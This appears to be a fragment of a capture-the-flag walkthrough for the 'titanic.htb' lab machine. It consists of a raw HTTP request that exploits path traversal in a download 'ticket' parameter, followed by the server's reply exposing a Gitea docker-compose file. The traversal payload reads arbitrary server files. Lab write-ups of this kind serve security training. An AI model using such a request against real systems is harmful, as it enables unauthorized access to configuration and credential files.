 GET /download?ticket=/../../../../../home/developer/gitea/docker-compose.yml HTTP/1.1
Host: titanic.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: http://titanic.htb
Connection: keep-alive
Referer: http://titanic.htb/book
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Date: Thu, 01 May 2025 07:01:08 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/../../../../.
5 Content-Type: application/octet-stream
6 Content-Length: 313
7 Last-Modified: Fri, 02 Aug 2024 10:38:21 GMT
8 Cache-Control: no-cache
9 ETag: "1722595101.406717-313-3086357000"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 version: '3'
14
15 services:
16 gitea:
17 image: gitea/gitea
18 container_name: gitea
19 ports:
20 - "127.0.0.1:3000:3000"
21 - "127.0.0.1:2222:22" # Optional for SSH access
22 volumes:
23 - /home/developer/gitea/data:/data
24 environment:
25 - USER_UID=1000
26 - USER_GID=1000
27 restart: always
28